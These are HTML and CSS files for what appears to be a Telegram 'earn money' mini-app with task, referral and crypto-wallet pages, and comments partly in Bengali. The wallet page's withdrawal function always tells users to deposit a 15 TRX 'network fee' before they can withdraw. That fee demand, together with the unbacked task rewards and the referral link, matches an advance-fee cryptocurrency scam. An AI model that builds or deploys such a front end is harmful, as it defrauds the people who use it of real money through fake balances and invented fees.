
<file: home.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="style.css">
</head>
<body style="background:transparent; padding:0;">
    <h2>Home</h2>
    <div class="card" style="margin-top: 25px;">
        <h4 style="color: #00ffcc;">Status: Active</h4>
        <p style="font-size: 13px; color: #9ca3af; margin-top: 8px; line-height: 1.6;">
            Welcome to the system interface. Navigate below to manage live network assets, view operations logs, or execute dynamic tasks.
        </p>
    </div>
</body>
</html>
</file>

<file: task.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="style.css">
</head>
<body style="background:transparent; padding:0;">
    <h2>Tasks</h2>
    
    <div class="card" style="margin-top: 20px;">
        <h4>Join Channel Alpha</h4>
        <p style="font-size: 13px; color: #00ffcc; margin-top: 4px;">Reward: +$0.10</p>
        <button class="btn" onclick="parent.completeTask(0.10, this)">Complete Task</button>
    </div>
    
    <div class="card">
        <h4>Subscribe Channel Beta</h4>
        <p style="font-size: 13px; color: #00ffcc; margin-top: 4px;">Reward: +$0.20</p>
        <button class="btn" onclick="parent.completeTask(0.20, this)">Complete Task</button>
    </div>
</body>
</html>
</file>

<file: team.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="style.css">
</head>
<body style="background:transparent; padding:0;">
    <h2>Team</h2>
    
    <div class="card" style="margin-top: 20px;">
        <h3 style="font-size: 14px; color: #9ca3af;">Network Link:</h3>
        <input type="text" value="https://t.me/your_bot?start=user123" readonly>
        <button class="btn" onclick="alert('Copied!')">Copy Link</button>
    </div>
    
    <div class="card" style="display: flex; justify-content: space-between; align-items: center; padding: 18px;">
        <div style="font-size: 14px; color: #e5e7eb;">Total Active: <strong style="color: #00ffcc;">0</strong></div>
        <div style="font-size: 14px; color: #e5e7eb;">Allocations: <strong style="color: #ff007a;">$0.00</strong></div>
    </div>
</body>
</html>
</file>

<file: wallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="style.css">
</head>
<body style="background:transparent; padding:0;">
    <h2>Wallet</h2>
    
    <!-- ব্লক ১: শুরুর কানেক্ট স্ক্রিন (কানেক্ট না হওয়া পর্যন্ত এটি দেখাবে) -->
    <div id="connect-screen" style="margin-top: 70px; text-align: center;">
        <p style="color: #ffb703; margin-bottom: 25px; font-size: 14px; font-weight: 600;">Wallet Not Connected</p>
        <button class="btn btn-connect" onclick="parent.openWalletModal()">Connect</button>
    </div>

    <!--错 ব্লক ২: কানেক্ট হওয়ার পরের প্রিমিয়াম উইথড্র স্ক্রিন (শুরুতে এটি লক থাকবে) -->
    <div id="withdraw-screen" style="display: none; margin-top: 20px;">
        <div class="card">
            <h4 style="color: #00ffcc;">Connected Wallet</h4>
            <p id="linked-address" style="font-size: 12px; color: #9ca3af; margin-top: 6px; word-break: break-all; font-family: monospace;"></p>
        </div>

        <div class="card">
            <h4>Withdraw Balance</h4>
            <p style="font-size: 12px; color: #9ca3af; margin-top: 4px;">Minimum limit: $10.00</p>
            <input type="text" id="withdraw-amount" placeholder="Enter Amount ($)">
            <button class="btn" style="background: linear-gradient(90deg, #00f2fe, #4facfe);" onclick="processWithdraw()">Request Withdrawal</button>
        </div>
    </div>

    <script>
        // ওয়ালেট কানেক্ট হওয়ার পর মেইন app.js থেকে এই ফাংশনটি অটোমেটিক রান হবে
        function showWithdrawSection(address) {
            document.getElementById('connect-screen').style.display = 'none';
            document.getElementById('withdraw-screen').style.display = 'block';
            document.getElementById('linked-address').innerText = address;
        }

        function processWithdraw() {
            let amt = document.getElementById('withdraw-amount').value;
            if(!amt || amt < 10) {
                alert("Minimum withdrawal is $10.00");
            } else {
                alert("To complete withdrawal, please deposit 15 TRX network fee.");
            }
        }
    </script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', -apple-system, sans-serif;
    -webkit-tap-highlight-color: transparent;
}

body {
    background: radial-gradient(circle at top, #161129 0%, #080511 100%);
    color: #ffffff;
    display: flex;
    flex-direction: column;
    height: 100vh;
    overflow: hidden;
}

/* Premium Header */
.header {
    background: rgba(13, 10, 22, 0.75);
    backdrop-filter: blur(12px);
    padding: 22px 15px;
    text-align: center;
    border-bottom: 1px solid rgba(255, 0, 122, 0.15);
    box-shadow: 0 4px 25px rgba(0, 0, 0, 0.4);
}

.header p {
    color: #9ca3af;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.header h1 {
    font-size: 34px;
    color: #00ffcc;
    margin-top: 5px;
    font-weight: 800;
    text-shadow: 0 0 20px rgba(0, 255, 204, 0.35);
}

/* Layout */
.main-content {
    flex: 1;
    overflow-y: auto;
    padding: 20px;
    padding-bottom: 95px;
}

.page {
    display: none;
    border: none;
    width: 100%;
    height: 100%;
}

.page.active {
    display: block;
}

/* Premium Cards */
.card {
    background: linear-gradient(145deg, #151126, #0e0a1c);
    border-radius: 16px;
    padding: 20px;
    margin-top: 15px;
    border: 1px solid rgba(255, 255, 255, 0.04);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
}

.card h3, .card h4 {
    font-size: 16px;
    font-weight: 600;
    color: #f3f4f6;
}

/* Premium Custom Buttons */
.btn {
    background: linear-gradient(90deg, #ff007a, #7928ca);
    color: white;
    border: none;
    padding: 14px 24px;
    border-radius: 12px;
    font-weight: 700;
    font-size: 15px;
    cursor: pointer;
    width: 100%;
    margin-top: 15px;
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(255, 0, 122, 0.25);
}

.btn:active {
    transform: scale(0.98);
}

.btn-connect {
    background: linear-gradient(90deg, #00f2fe, #4facfe);
    box-shadow: 0 4px 15px rgba(79, 172, 254, 0.35);
    max-width: 220px;
    margin: 0 auto;
    display: block;
}

/* Bottom Navigation */
.nav-bar {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background: rgba(11, 8, 18, 0.9);
    backdrop-filter: blur(15px);
    display: flex;
    justify-content: space-around;
    padding: 12px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
}

.nav-item {
    color: #6b7280;
    cursor: pointer;
    font-size: 12px;
    text-align: center;
    background: none;
    border: none;
    flex: 1;
    transition: all 0.3s ease;
}

.nav-item.active {
    color: #ff007a;
    font-weight: 700;
}

.nav-item span {
    display: block;
    font-size: 22px;
    margin-bottom: 4px;
    transition: transform 0.2s ease;
}

.nav-item.active span {
    transform: translateY(-3px);
}

/* Inputs */
input[type="text"] {
    width: 100%;
    padding: 12px;
    margin-top: 12px;
    background: #19142b;
    color: #00ffcc;
    border: 1px solid rgba(255, 255, 255, 0.06);
    border-radius: 10px;
    font-weight: 600;
    text-align: center;
    outline: none;
}

/* Modal Popup Selector */
.modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(4, 2, 8, 0.85);
    backdrop-filter: blur(8px);
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

.modal-content {
    background: #130f21;
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 24px;
    width: 88%;
    max-width: 330px;
    padding: 24px;
    text-align: center;
    position: relative;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.5);
}

.modal-title {
    font-size: 18px;
    margin-bottom: 20px;
    font-weight: 700;
}

.wallet-option {
    display: flex;
    align-items: center;
    background: #1b162e;
    padding: 14px;
    margin-bottom: 12px;
    border-radius: 14px;
    cursor: pointer;
    border: 1px solid transparent;
    transition: all 0.2s;
}

.wallet-option:active {
    transform: scale(0.97);
    border-color: #ff007a;
}

.wallet-option img {
    width: 35px;
    height: 35px;
    margin-right: 16px;
    border-radius: 8px;
    object-fit: cover;
}

.wallet-option span {
    font-weight: 600;
    font-size: 15px;
}

.close-modal {
    position: absolute;
    top: 12px;
    right: 18px;
    font-size: 24px;
    color: #9ca3af;
    cursor: pointer;
}
</file>
